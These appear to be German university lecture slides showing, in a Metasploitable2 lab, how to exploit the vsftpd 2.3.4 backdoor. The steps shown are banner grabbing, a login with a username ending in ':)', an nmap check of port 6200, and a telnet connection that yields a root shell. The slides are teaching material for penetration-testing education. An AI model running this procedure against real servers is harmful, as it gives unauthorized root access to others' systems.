 Technische Hochschule Deggendorf
Metasploitable2 – FTP Exploitation
... to be continued
┌──(michael㉿Kali)-[~]
└─$ nc -vn 192.168.6.44 21
(UNKNOWN) [192.168.6.44] 21 (ftp) open
220 (vsFTPd 2.3.4)
Sunday, July 3, 2011
Alert: vsftpd download backdoored
[With thanks to Mathias Kresin for being the first to notice]
An incident, what fun! Earlier today, I was alerted that a vsftpd download from the master site (vsftpd-
2.3.4.tar.gz) appeared to contain a backdoor:
Exploitation 1: manuell
Username mit :) am Ende triggert eine Backdoor
→ es öffnet sich Port 6200 auf dem Opfersystem
┌──(michael㉿Kali)-[~]
└─$ telnet 192.168.6.44 21
Trying 192.168.6.44...
Connected to 192.168.6.44.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER egalmit:)
331 Please specify the password.
PASS egal
^]
telnet> quit
Connection closed.
:) triggert Backdoor
und öffnet Port
┌──(michael㉿Kali)-[~]
└─$ nmap -p 6200 192.168.6.44
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-07 10:40 CEST
Nmap scan report for 192.168.6.44
Host is up (0.00060s latency).
PORT STATE SERVICE
6200/tcp open lm-x
Nmap done: 1 IP address (1 host up) scan
┌──(michael㉿Kali)-[~]
└─$ telnet 192.168.6.44 6200
Trying 192.168.6.44...
Connected to 192.168.6.44.
Escape character is '^]'.
whoami;
root
: command not found
id;
uid=0(root) gid=0(root)
: command not found
escape mit STRG + ] (über AltGr)